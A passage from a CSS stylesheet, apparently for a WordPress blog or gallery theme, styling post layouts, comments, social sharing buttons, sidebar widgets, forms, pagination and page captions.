	-webkit-animation-fill-mode:forwards; 
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

.image_classic_frame
{
	background: #fff;
	width: 100%;
	padding: 15px;
	box-sizing: border-box;
	text-align: center;
}

.image_classic_frame.expand
{
	padding: 20px 20px 25px 20px;
}

.image_classic_frame .image_wrapper
{
	line-height: 0;
}

.image_classic_frame.single
{
	padding: 30px;
}

.image_grid_frame
{
	text-align: center;
}

.post.type-post:hover .mask 
{
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}

.post.type-post:last-child
{
	margin-bottom: 0;
}

.post_wrapper
{
	width: 100%;
	padding: 20px 0 10px 0;
}

.post_wrapper.thumbnails
{
	float: left;
	padding-top: 0;
	margin-top:0;
	border: 0;
	padding: 0 0 15px 0;
}

.type-post:first-child .post_wrapper, body.single .post_wrapper
{
	padding-top: 0;
}

body.single .post_wrapper
{
	border-bottom: 0;
}

.type-post:first-child .post_wrapper
{
	padding-top: 0;
}

.type-post:last-child .post_wrapper
{
	border-bottom: 0;
	padding-bottom: 10px;
}

.type-post:last-child .post_wrapper.fullwidth
{
	padding-bottom: 35px;
}

.post_wrapper.grid_layout
{
	padding-top: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: 0 !important;
	text-align: center;
}

.post_wrapper.grid_layout .flex-direction-nav a
{
	bottom: 10% !important;
}

.post_wrapper.single
{
	width: 100%;
	margin: 0;
}

.post_header
{
	width: 100%;
	float: left;
	margin-bottom: 10px;
}

.post_header.grid_layout
{
	margin-top: 15px;
}

.post_header.thumbnails
{
	width: 55%;
	margin: 0 0 0 0;
}

.post_header.fullwidth
{
	text-align: center;
	margin-bottom: 20px;
}

body.page-template-galleries-php .post_header
{
	margin-bottom: 0 !important;
}

.post_header.fullwidth h4
{
	font-size: 22px;
	margin-bottom: 0;
}

.post_header.fullwidth h4 a, .post_header h5 a
{
	color: #000;
}

.post_header h5
{
	font-size: 18px;
	padding-bottom: 0;
	width: 90%;
	display: block;
	margin: auto;
}

.post_excerpt
{
	width: 70%;
	margin: auto;
}

.post_wrapper.fullwidth .post_excerpt
{
	width: 100%;
}

.post_tag
{
	margin: 0;
	text-transform: uppercase;
	font-size: 11px;
	width: 100%;
	text-align: center;
	letter-spacing: 2px;
}

.post_tag i
{
	margin-right: 5px;
}

.post_tag a
{
	color: #000;
}

#about_the_author
{
	text-align: center;
	margin-top: 20px;
}

#about_the_author .gravatar
{
	float: none;
	margin: auto;
	margin-bottom: 15px;
}

.author_detail
{
	font-style: italic;
}

.uppercase
{
	font-weight: bold;
	text-transform: uppercase;
}

body[data-style=fullscreen]:not(.single-post) #social_share_wrapper 
{
	position: fixed;
	float: none;
	bottom: 20px;
	right: 20px;
	z-index: 9;
	margin: 0;
	opacity: 0;
	-webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;
	bottom: -60px
}

body[data-style=fullscreen]:not(.single-post):hover #social_share_wrapper 
{
	bottom: 20px;
	opacity: 1;
}

.post_header .post_detail, .post_detail
{
	font-size: 15px;
	color: #777;
	font-style: italic;
}

.post_header .post_detail a, .post_detail a
{
	color: #777;
}

.post_header .post_subtitle, .post_subtitle
{
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	margin-bottom: 0;
	margin-top: 0;
}

.post_header .post_subtitle a, .post_subtitle a
{
	color: #000;
}

#page_caption .post_detail
{
	padding: 0;
	margin-bottom: 5px;
}

.post_detail_wrapper
{
	float: left;
	width:96%;
	margin: 0 0 10px 0;
}

#blog_grid_wrapper, .blog_grid_wrapper
{
	padding: 0;
	width: 100%;
	position: relative;
	margin: -10px 0 0 0;
	padding-top: 10px;
	top: 0;
}

#blog_grid_wrapper .post.type-post, .blog_grid_wrapper .post.type-post
{
	opacity: 0;
}

#blog_grid_wrapper .post.type-post.visible, .blog_grid_wrapper .post.type-post.visible
{
	animation-name: slideUp;
	-webkit-animation-name: slideUp;	

	animation-duration: 0.6s;	
	-webkit-animation-duration: 0.6s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

.animate
{
	opacity: 0;
}

.animate.visible
{
	animation-name: slideUp2;
	-webkit-animation-name: slideUp2;	

	animation-duration: 0.6s;	
	-webkit-animation-duration: 0.6s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

.comment .left img.avatar
{
	width: 50px;
	height: 50px;
}

.comment
{
	width: 100%;
	padding-bottom: 0;
	float: left;
	padding: 50px 0 50px 0;
}

.comment .children
{
	float: left;
	margin-top: 10px !important;
}

.fullwidth_comment_wrapper .comment
{
	width: 100%;
}

.comment .left
{
	float: left;
	margin-right: 15px;
}

.comment_arrow
{
	width: 10px;
	height: 10px;
	float: left;
	position: relative;
	left: 5px;
	margin-top: 20px;
	display: none;
}

.comment .right
{
	width: 85%;
	float: left;
	padding: 0 0 0 20px;
	position: relative;
}

.fullwidth_comment_wrapper .comment .right
{
	width: 91%;
}

ul.children div.comment .right
{
	width: 72%;
}

.fullwidth_comment_wrapper ul.children div.comment .right
{
	width: 90%;
}

.comment .right p
{
	margin: 0;
	padding: 0;
}

.comment .right strong
{
	font-weight: #fff;
}

#content_wrapper ul.children
{
	list-style: none;
	margin: -40px 0 0px 74px;
	border-left: 1px solid #ccc;
	padding: 5px 20px 2px 0;
	float: left;
	width: 106%;
}

#content_wrapper ul.children ul.children
{
	margin-top: -10px;
	padding-bottom: 0;
	width: 83.5%;
}

.comment_wrapper
{
	float: left;
	margin-left: 25px;
	border-left: 1px solid #eeeeee;
}

.comment_date
{
	margin: 0;
	clear: both;
	font-style: italic;
	font-size: 15px;
	color: #777;
}

.gravatar 
{
	position: relative;
	z-index: 2;
	border-radius: 200px;
	overflow: hidden;
	float: left;
	width: 60px;
	height: 60px;
}

.fullwidth_comment_wrapper
{
	padding: 30px 0 60px 0;
}

.fullwidth_comment_wrapper h4
{
	text-align: center;
	margin-top: 60px;
}

.comment-reply-link, .comment-reply-link:hover, .comment-reply-link:active
{
	position: absolute;
	right: 0;
	top: 0px;
	background: #999;
	color: #fff;
	font-family: "Montserrat", "helvetica neue", Helvetica, sans-serif;
	padding: 2px 10px 2px 10px;
	font-size: 11px;
}

ul.children .comment
{
	width: 98%;
	margin: 0;
	padding: 20px 0 10px 0;
	margin-top: 20px;
	margin-left: 25px;
	float: left;
}

ul.children .comment:last-child
{
	padding-top: 0;
	padding-bottom: 15px;
}

ul.children .comment:first-child
{
	padding-top: 10px;
	margin-top: 0px;
}

.one_half
{
	float: left;
	width: 48%;
	margin-right: 4%;
}

.one_half.last
{
	float: right;
	width: 48%;
	margin-right: 0;
	clear: right;
}

.one_half.withbottom
{
	margin-bottom: 4%;
}

.one_half_bg
{
	width: 50%;
	float: left;
	background-position: 50% 50% !important;
	background-size: cover !important;
	box-sizing: border-box;
	padding: 20px;
}

.one_third
{
	width: 31.2%;
	float: left;
	min-height: 50px;
	margin-right: 3%;
}

.one_third.last
{
	margin-right: 0;
}

.two_third
{
	float: left;
	width: 64%;
	margin-right: 3%;
}

.two_third.last
{
	margin-right: 0;
}

.one_fourth
{
	width: 22%;
	float: left;
	margin-right: 3%;
	margin-bottom: 2%;
}

.one_fourth.last
{
	margin-right: 0;
}

.one_fourth.portfolio4
{
    margin:0;
}

.one_fifth
{
	width: 14%;
	float: left;
	margin-right: 6%;
	margin-bottom: 2%;
}

.one_fifth.last
{
	margin-right: 0;
}

.post_img
{
	position: relative;
	height: auto;
}

.post_img img
{
	max-width: 100%;
	height: auto;
}

.post_img.thumbnails
{
	width: 40%;
	margin-right: 4%;
	float: left;
}

#content_slider_wrapper
{
	width: 100%;
	height: 20px;
	background: transparent;
	position: fixed;
	bottom: 200px;
}

#page_content_wrapper .inner .sidebar_content
{
	width: 70%;
	margin-top: 0;
	margin-right: 2%;
	float: left;
}

#page_content_wrapper .inner .sidebar_content.left_sidebar
{
	width: 67%;
	margin-right: 0;
	margin-left: 2%;
}

#page_content_wrapper .inner .sidebar_content img
{
	max-width: 100%;
	height: auto;
}

#page_content_wrapper .inner .sidebar_content iframe, #page_content_wrapper .inner .sidebar_content div
{
	max-width: 100%;
}

#page_content_wrapper .inner .sidebar_content.full_width
{
	width: 100%;
	padding: 0 0 0 0;
	margin: auto;
	float: none !important;
}

.post_readmore
{
	margin: auto;
	margin-top: 50px;
	text-align: center;
	position: relative;
	width: 50%;
}

.post_readmore .button
{
	position: relative;
	z-index: 2;
}

.post_readmore_line
{
	height: 1px;
	border-top: 1px solid #000;
	position: absolute;
	top: 50%;
	width: 100%;
}

/*------------------------------------------------------------------
[5. Social Sharing]
*/

#page_caption #social_share_wrapper
{
	position: static;
	width: 80%;
	margin: auto;
	margin-top: 20px;
	padding-top: 10px;
	border-top: 1px solid rgba(256,256,256,0.2);
}

#page_caption #social_share_wrapper
{
	display: none;
}

#page_caption #social_share_wrapper.visible
{
	display: block;
}

#social_share_wrapper.attachment
{
	float: right !important;
	margin-top: -5px !important;
	background: transparent  !important;
	position: static !important;
	padding: 0 !important;
}

#social_share_wrapper
{
	text-align: center;
	margin-top: 40px;
}

#social_share_wrapper ul, .social_share_wrapper ul
{
	margin: 0 !important;
	list-style: none !important;
}

#social_share_wrapper ul li, .social_share_wrapper ul li
{
	display: inline-block;
	margin-left: 10px;
	margin-right: 10px;
	font-size: 1.5em;
}

#page_caption #social_share_wrapper ul li
{
	float: none;
	display: inline-block;
}

#social_share_wrapper ul li i, .social_share_wrapper ul li i
{
	font-size: 20px;
	padding: 7px;
	box-sizing: border-box;
	color: #b4b4b4;
	text-align: center;
}

#social_share_wrapper ul li:hover i, .social_share_wrapper ul li:hover i
{
	color: #000;
}

body[data-style=fullscreen]:not(.single-post) #social_share_wrapper
{
	background: #fff;
	padding: 0 10px 0 10px;
}

body[data-style=fullscreen]:not(.single-post) #social_share_wrapper ul li
{
	background: #fff;
	margin: 0 -2px 0 -2px;
	padding: 2px;
	font-size: 14px;
}

body[data-style=fullscreen]:not(.single-post) #social_share_wrapper ul li i
{
	font-size: 14px;
}

#page_caption #social_share_wrapper ul li a:hover i, body[data-style=fullscreen]:not(.single-post) #social_share_wrapper ul li a:hover i
{
	opacity: 1;
}

/*------------------------------------------------------------------
[6. Sidebar]
*/

#page_content_wrapper .inner .sidebar_wrapper
{
	width: 25%;
	margin-left: 3%;
	float: right;
}

#page_content_wrapper .inner .sidebar_wrapper.left_sidebar
{
	width: 25%;
	margin-right: 3%;
	float: left;
}

#page_content_wrapper .inner .sidebar_wrapper a
{
	color: #000;
}

#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active
{
	color: #000;
}

#page_content_wrapper .inner .sidebar_wrapper .sidebar
{
	width: 100%;
	float: left;
}

#page_content_wrapper .inner .sidebar_wrapper .sidebar .content
{
	width: 100%;
	margin: 0;
	color: #000;
}

#imageFlow {
    position: absolute;
    width: 100%;
    height: 80%;
    left: 0%;
    top: 23%;
    overflow: hidden;
    background: transparent;
}
#imageFlow .diapo {
    position: absolute;
    left: -4000px;
    cursor: pointer;
    -ms-interpolation-mode: nearest-neighbor;
}
#imageFlow .link {
    border: dotted #fff 1px;
    margin-left: -1px;
    margin-bottom: -1px;
}
#imageFlow .text {
    position: absolute;
    left: 0px;
    width: 100%;
    bottom: 26%;
    text-align: center;
    z-index: 1000;
}
#imageFlow .title {
    font-style: italic;
    opacity: 0.5;
}
#imageFlow .legend {
    font-size: 0.8em;
}
#imageFlow .scrollbar {
    position: absolute;
    left: 10%;
    bottom: 10%;
    width: 80%;
    height: 16px;
    z-index: 1000;
}
#imageFlow .track {
    position: absolute;
    left: 1%;
    width: 98%;
    height: 10px;
    -moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	border-radius: 25px;
}
#imageFlow .arrow-left {
    position: absolute;
    display: none;
}
#imageFlow .arrow-right {
    position: absolute;
    right: 0px;
    display: none;
}
#imageFlow .bar {
    position: absolute;
    height: 10px;
    left: 0;
    width: 100px;
    -moz-border-radius: 25px;
	-webkit-border-radius: 25px;
	border-radius: 25px;
}

.diapo {
	opacity: 1;
}

.diapo.current {
	opacity: 1;
}

body[data-style=flow] .footer_bar
{
	display: none;
}

/*------------------------------------------------------------------
[7. Form & Input]
*/

input[type=text], input[type=email], input[type=url], input[type=password], .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text
{
	padding: 10px 10px 10px 10px;
	font-size: 100%;
	margin: 0;
	background: #fff;
	border: 1px solid #e1e1e1;
	color: #000;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	font-family: "Crimson Text", "Times New Roman", georgia, sans-serif;
}

input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, .woocommerce table.cart td.actions .coupon .input-text:focus, .woocommerce-page table.cart td.actions .coupon .input-text:focus, .woocommerce #content table.cart td.actions .coupon .input-text:focus, .woocommerce-page #content table.cart td.actions .coupon .input-text:focus
{
	border-color: #000;
	outline: 0;
}

input[type=text].blur, textarea.blur
{
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
}

#contact_form input[type="text"], #contact_form textarea, #commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea 
{
	margin-bottom: 15px;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#contact_form input[type="text"], #contact_form textarea, #commentform input[type="text"]
{
	margin-bottom: 5px;
}

.fullwidth_comment_wrapper #commentform textarea 
{
	width: 100%;
}

#commentform
{
	margin-left: -1.33333rem;
}

#commentform label
{
	display: none;
}

.logged-in-as
{
	display: none;
}

#commentform > p 
{
	border-left: 0 solid transparent;
	border-left-width: 24px;
	border-left-width: 1.33333rem;
}

#commentform p.comment-form-author, #commentform p.comment-form-email, #commentform p.comment-form-url
{
	float: left;
	width: 31.1%;
}

#page_content_wrapper .inner .sidebar_content #commentform p.comment-form-author, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-email, #page_content_wrapper .inner .sidebar_content #commentform p.comment-form-url
{
	width: 30.3%;
}

::-webkit-input-placeholder {
   color: #999;
   font-style: italic;
}

:-moz-placeholder { /* Firefox 18- */
   color: #999; 
   font-style: italic;
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #999; 
   font-style: italic;
}

:-ms-input-placeholder {  
   color: #999;
   font-style: italic;
}

.form-allowed-tags
{
	display: none !important;
}

p.comment-notes
{
	margin-bottom: 20px;
}

.error
{
	color: #ff0000 !important;
}

textarea
{
	font-size: 100%;
	color: #000;
	background: #fff;
	border: 1px solid #e1e1e1;
	margin: 0;
	height: 200px;
	overflow: auto;
	padding: 12px 10px 12px 10px;
	-webkit-transition: border linear .2s, box-shadow linear .2s;
	-moz-transition: border linear .2s, box-shadow linear .2s;
	-o-transition: border linear .2s, box-shadow linear .2s;
	transition: border linear .2s, box-shadow linear .2s;
	font-family: "Crimson Text", "Times New Roman", georgia, sans-serif;
}

textarea:focus
{
	border-color: #000;
	outline: 0;
}

input[type=submit], input[type=button], a.button, .button, .woocommerce button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button
{
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	padding: .4em 1.5em .4em;
	color: #fff;
	background: #000;
	border: 1px solid #000;
	text-transform: uppercase;
	font-size: 12px;
	font-family: 'Montserrat', 'helvetica neue', Helvetica, sans-serif;
	text-shadow: none;
	font-weight: bold;
	letter-spacing: 2px;
	-webkit-transition: color .2s linear, background .1s linear;
	-moz-transition: color .2s linear, background .1s linear;
	-ms-transition: color .2s linear, background .1s linear;
	-o-transition: color .2s linear, background .1s linear;
	transition: color .2s linear, background .1s linear;
	-webkit-appearance: none;
}

a.button.transparent
{
	background: transparent !important;
	color: #000 !important;
	border: 0;
}

.form-submit #submit
{
	float: right;
}

input[type=submit].white, input[type=button].white, a.button.white, .button.white, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active
{
	color: #fff !important;
	border-color: #fff !important;
	border: 2px solid #fff;
	background: transparent !important;
}

input[type=submit]:hover, input[type=button]:hover, .button:hover
{
	color: #fff !important;
	background: #000 !important;
	border-color: #000 !important;
}

p.comment-reply-link
{
	padding: 0 !important;
}

input[type=submit].medium, input[type=button].medium, a.button.medium
{
	font-size: 15px;
}

input[type=submit].large, input[type=button].large, a.button.large
{
	font-size: 17px;
}

#cancel-comment-reply-link
{
	position: absolute;
	bottom: 15px;
	left: 0;
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	padding: .4em 1.5em .4em;
	color: #fff;
	background: #999;
	border: 1px solid #999;
	text-transform: uppercase;
	font-size: 12px;
	font-family: 'Montserrat', 'helvetica neue', Helvetica, sans-serif;
	text-shadow: none;
	font-weight: bold;
	letter-spacing: 2px;
}

input[type=submit].left, input[type=button].left, a.button.left
{
	float: left;
}

input[type=submit].right, input[type=button].right, a.button.right
{
	float: right;
}

input[type=submit].center, input[type=button].center, a.button.center
{
	margin: auto;
}

/*------------------------------------------------------------------
[8. Pagination]
*/
.pagination {
	margin: 40px 0 40px 0;
	float: left;
}

.pagination p a:first-child {
	float: left;
}

.pagination p a:last-child {
	float: right;
}

.pagination a, .pagination span
{
	padding-left: 12px;
	padding-right: 12px;
	height: 30px;
	line-height: 30px;
	display: inline-block;
	text-align: center;
	margin-left: 5px;
	color: #444;
	border-radius: 200px;
}

.pagination span
{
	color: #fff;
	background: #000;
}

.pagination span, .pagination a:hover
{
	color: #fff;
	background: #000;
}

#page_content_wrapper ul
{
	margin: 15px 0 15px 40px;
	list-style-type: disc;
}

#page_content_wrapper ol
{
	margin: 15px 0 15px 40px;
}

/*------------------------------------------------------------------
[9. Widgets]
*/
#page_content_wrapper ul.flickr
{
	margin: 0 0 10px 0;
}

#page_content_wrapper ul.flickr li img
{
	width: 65px;
	height: auto;
}

#page_content_wrapper .sidebar .content .posts.blog li img, #page_content_wrapper .posts.blog li img
{
	float: left;
	margin: 0 10px 2px 0;
	padding: 3px;
 	width: 55px;
}

#page_content_wrapper .sidebar .content .sidebar_widget, #page_content_wrapper .sidebar .content .posts.blog
{
	list-style: none;
	margin-left: 0;
	margin-top: 0;
	padding: 0;
}

#page_content_wrapper .sidebar .content .posts.blog li
{
	padding: 0 0 10px 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li
{
	margin: 30px 0 50px 0;
	padding: 0;
}

.page_item_has_children
{
	margin-left: 15px !important;
}

#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle
{
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 1px;
	display: block;
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 10px;
	text-align: center;
	background: #000;
	padding: 3px 0 3px 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li:first-child
{
	margin-top: 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul
{
	list-style: none;
	padding: 10px 0 0 0;
	margin: 0 0 15px 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul li ul.sub-menu
{
	margin-left: 15px;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul li, #footer .sidebar_widget li ul li
{
	padding: 0 0 10px 0;
	margin-top: 5px;
	margin-bottom: 5px;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul li:first-child, #footer ul.sidebar_widget li ul li:first-child, #footer ul.sidebar_widget li .flickr
{
	padding-top: 10px;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li:first-child, #footer ul.sidebar_widget li ul.flickr li:first-child
{
	border: 0;
	padding-top: 0;
}

#page_content_wrapper table#wp-calendar
{
	margin-bottom: 30px;
	width: 100%;
	padding: 5px 0 5px 0;
}

#page_content_wrapper table#wp-calendar a
{
	font-weight: bold;
}

#page_content_wrapper table#wp-calendar caption
{
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	text-align: left;
	text-transform: uppercase;
	margin-bottom: 10px;
	margin-top: 20px;
}

#page_content_wrapper table#wp-calendar tr th, #page_content_wrapper table#wp-calendar tr td
{
	padding: 0;
	border-bottom: 0;
	text-align: center;
}

table#wp-calendar tr th
{
	font-weight: bold;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr
{
	list-style: none;
	margin: 5px 0 30px 0;
	float: left;
	display: block;
	padding: 15px 0 3px 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li, #content_wrapper .sidebar .content .sidebar_widget li ul.flickr li a
{
	display: block;
	float: left;
	margin: 0 10px 3px 0;
	padding: 0;
	border: 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li img
{
	width: 79px;
	height: auto;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter
{
	margin: 0;
	margin-top: 15px;
	list-style:none;
	padding: 0 0 3px 0;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter li:first-child
{
	background-position:0px 1.3em;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.social_media
{
	list-style: none;
	margin: 10px 0 15px 0;
	float: left;
	display: block;
	padding: 0 0 3px 0;
	margin-left: -5px;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.social_media li
{
	display: block;
	float: left;
	margin: 0 5px 0 0;
}

ul.list
{
	margin: 5px 0 0 20px;
}

.highlight_yellow
{
	background: #ffc600;
	color: #000;
}

.highlight_black
{
	background: #000;
	color: #fff;
}

#page_content_wrapper ul.twitter
{
	margin: 0;
	list-style:none;
}

#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr, ul.flickr
{
	list-style: none;
	margin: 10px 0 0 0;
	float: left;
	display: block;
	clear: both;
}

ul.flickr li
{
	float: left;
	margin: 0 5px 0 0;
}

#page_content_wrapper  ul.flickr li a, #page_content_wrapper ul.flickr li a:hover, #page_content_wrapper ul.flickr li a:active
{
	background: transparent;
}

#page_content_wrapper .sidebar .content .posts.blog
{
	list-style: none;
	margin-top: 15px;
}

#page_content_wrapper .sidebar .content .posts.blog li, #page_content_wrapper .posts.blog li
{
	line-height: 1.7em;
	clear: both;
	border:0;
	background: none;
}

#page_content_wrapper .sidebar .content .posts.blog li
{
	padding-top: 10px;
}

#page_content_wrapper .sidebar .content .posts.blog li strong.header, #page_content_wrapper .posts.blog li strong.header
{
	font-family: 'Montserrat', 'helvetica neue', Helvetica, sans-serif;
	font-weight: normal;
	font-size: 13px;
}

/*------------------------------------------------------------------
[10. Gallery Template Elements]
*/

.gallery-caption
{
	font-weight: bold;
}

#slidecaption.invisible { opacity: 0; visibility: hidden; }

#gallery_caption a, #gallery_caption a:hover, #gallery_caption a:active
{
	color: #fff;
}

#gallery_caption.ppb_fullwidth, .slider_wrapper .gallery_image_caption
{
	bottom: 0;
	position: absolute;
	line-height: 1em;
}

#gallery_caption h2, .slider_wrapper .gallery_image_caption h2
{
	color: #000;
	font-family: "Crimson Text", "Times New Roman", georgia, sans-serif;
	font-size: 10px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding: 5px 15px 5px 15px;
	background: #fff;
}

.slider_wrapper .gallery_image_caption h2
{
	padding: 15px;
}

#gallery_caption h2:empty, .slider_wrapper .gallery_image_caption h2:empty
{
	display: none;
}

.jp-play, .jp-pause
{
	position: fixed;
	top: 46.5%;
	left: 4px;
	width: 22px;
	height: 20px;
	background:transparent url('../images/sound_off.png') no-repeat left center;
	text-indent: -9999px;
	z-index: 99999;
}

.jp-pause
{
	background:transparent url('../images/sound_on.png') no-repeat left center;
}

.social_wrapper
{
	width: 100%;
	float: left;
	margin-top: 50px;
	text-align: center;
}

.footer_bar .social_wrapper
{
	margin-top: 0;
	margin-bottom: 10px;
}

.social_wrapper.shortcode
{
	margin: 0;
	text-align: left;
}

.social_wrapper.shortcode ul
{
	margin-top: 0 !important;
}

.social_wrapper ul
{
	list-style: none;
	margin-left: 0 !important;
}

#page_content_wrapper .social_wrapper ul
{
	list-style: none;
	margin-top: 5px;
}

.social_wrapper ul li
{
	display: inline-block;
	margin: 5px 2px 0 2px;
}

.social_wrapper ul li i
{
	font-size: 18px;
	padding: 7px;
	width: 24px;
	height: 24px;
	box-sizing: border-box;
	color: #fff;
	background: #000;
	text-align: center;
	border-radius: 200px;
}

.footer_bar .social_wrapper ul li a
{
	font-family: "Montserrat", "helvetica neue", Helvetica, sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 3px;
	margin: 0 10px 0 10px;
}

#tray-button
{
	display: none;
}

#page_background
{
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center center;
}

#page_caption
{
	text-align: center;
	padding: 150px 0 150px 0;
	clear: both;
}

.parallax
{
	position: relative;
	clear: both;
	background-attachment: fixed;
	background-size: 100%;
}

#page_caption.hasbg
{
	padding: 0;
	height: 560px;
	position: relative;
	background-size: cover;
	background-position: center center;
}

#page_caption_with_map
{
	padding: 0;
	height: 560px;
	position: relative;
	text-align: center;
	overflow: hidden;
	width: 100%;
	clear: both;
}

#page_caption.hasbg:after
{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(50%, transparent), color-stop(76%, rgba(0,0,0,0.1)), color-stop(93%, rgba(0,0,0,0.4)), to(rgba(0,0,0,0.59)));
	background-image: -webkit-linear-gradient(transparent 0%, transparent 50%, rgba(0,0,0,0.1) 76%, rgba(0,0,0,0.4) 93%, rgba(0,0,0,0.59) 100%);
	background-image: linear-gradient(transparent 0%, transparent 50%, rgba(0,0,0,0.1) 76%, rgba(0,0,0,0.4) 93%, rgba(0,0,0,0.59) 100%);
	z-index: 2;
}

#page_caption_with_map:after
{
	height: 150px;
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(0%, transparent), color-stop(30%, rgba(0,0,0,0.1)), color-stop(100%, rgba(0,0,0,0.6)), to(rgba(0,0,0,0.59)));
	background-image: -webkit-linear-gradient(transparent 0%, transparent 0%, rgba(0,0,0,0.1) 30%, rgba(0,0,0,0.6) 100%, rgba(0,0,0,0.59) 100%);
	background-image: linear-gradient(transparent 0%, transparent 0%, rgba(0,0,0,0.1) 30%, rgba(0,0,0,0.6) 100%, rgba(0,0,0,0.59) 100%);
	z-index: 2;
}

#page_caption_wrapper_bg, #page_caption_with_map_bg
{
	position: absolute;
	bottom: 20px;
	width: 100%;
	color: #fff;
	z-index: 9;
}

#page_caption_wrapper_bg a, #page_caption_wrapper_bg h1, #page_caption_wrapper_bg .post_detail, #page_caption_with_map_bg a, #page_caption_with_map_bg h1, #page_caption_with_map_bg .post_detail, #page_caption_wrapper_bg .page_tagline, #page_caption_with_map_bg .page_tagline
{
	color: #fff !important;
}

#page_caption #page_caption_wrapper_bg h1, #page_caption_with_map_bg h1
{
	font-size: 28px;
}

.page_caption_full
{
	text-align: center;
	margin-bottom: 20px;
}

.page_caption_full h1
{
	font-size: 28px;
}

.page_tagline
{
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
}

.page_tagline a
{
	color: #000;
}

.page_tagline .post_detail
{
	color: #fff;
}

#page_caption_wrapper
{
	width: 85%;
	display: none;
	margin: auto;
}

#page_caption_wrapper.visible
{
	display: block;
}

.password_container
{
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
}

.password_wrapper
{
	height: 100%;
	width: 100%;
	position: relative;
	display: table;
}

.vertical_center_wrapper
{
	display: table-cell;
	vertical-align: middle;
	
	animation-name: fadeIn;
	-webkit-animation-name: fadeIn;	

	animation-duration: 0.6s;	
	-webkit-animation-duration: 0.6s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

.lock_wrapper
{
	text-align: center;
	margin: auto;
	margin-top: 0;
	margin-bottom: 20px;
}

.lock_wrapper i
{
	font-size: 8em;
}

#page_caption h1
{
	font-size: 36px;
}

#page_caption hr
{
	margin: 0 0 20px 0;
}

#page_caption h2
{
	color: #000;
	padding: 0 0 25px 0;
	font-size: 24px;
	font-weight: 600;
	letter-spacing: -1px;
}

#page_caption.page_content
{
	background: #fff;
	height: 100%;
	text-align: left;
	overflow: scroll;
	color: #000;
}

#page_caption.page_content h1
{
	color: #000;
}

#page_caption.page_content .page_tagline
{
	color: #000;
}

#crumbs
{
	text-align: center;
	text-transform: uppercase;
	color: #999;
	font-size: 13px;
	letter-spacing: 1px;
}

.page_control
{
	position: fixed;
	bottom: 20px;
	right: 65px;
	text-align: center;
	z-index: 999;
}

.page_control img, .page_control_static img
{
	width: 40px;
	height: 40px;
}

.tubular-pause
{
	position: fixed;
	bottom: 20px;
	right: 20px;
}

.page_control_static
{
	position: fixed;
	top: 20px;
	right: 20px;
	text-align: center;
	z-index: 9;
	background: #fff;
	padding: 5px 10px 5px 10px;
}

